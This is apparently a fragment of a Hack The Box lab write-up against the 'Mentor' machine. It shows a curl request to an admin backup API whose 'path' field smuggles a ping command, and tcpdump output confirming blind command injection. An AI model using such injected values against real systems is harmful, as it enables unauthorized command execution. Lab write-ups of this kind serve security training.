 ┌──(luka㉿yokai)-[~/htb]
└─$ curl 'http://api.mentorquotes.htb/admin/backup' -H 'Content-Type: application/json' -H 'accept: application/json' -H 'Authorization: eyJ0eXAiOiJKV1Qi
J0ZXN0QG1lbnRvcnF1b3Rlcy5odGIifQ.yhdN6mhlvDCzb7QDbE_s31QqqnGPoWug_txMrXUi5sM' -s -X POST -d '{"path":"; ping -c 2 10.10.16.35 #"}' | jq .
┌──(luka㉿yokai)-[~]
└─$ sudo tcpdump -i tun0 icmp -v
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
21:43:51.496875 IP (tos 0×0, ttl 62, id 39438, offset 0, flags [DF], proto ICMP (1), length 84)
    mentorquotes.htb > 10.10.16.35: ICMP echo request, id 20480, seq 0, length 64
21:43:51.496982 IP (tos 0×0, ttl 64, id 17457, offset 0, flags [none], proto ICMP (1), length 84)
    10.10.16.35 > mentorquotes.htb: ICMP echo reply, id 20480, seq 0, length 64